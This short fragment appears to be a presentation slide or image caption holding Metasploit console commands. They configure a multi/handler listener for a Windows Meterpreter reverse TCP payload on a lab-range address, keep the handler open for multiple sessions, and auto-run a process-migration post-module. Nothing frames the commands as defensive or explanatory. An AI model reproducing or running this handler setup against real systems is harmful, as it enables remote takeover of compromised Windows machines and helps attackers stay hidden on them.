 use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.56.1 set lport 4443
set ExitOnSession false
set AutorunScript post/windows/manage/smart_migrate
exploit -j -z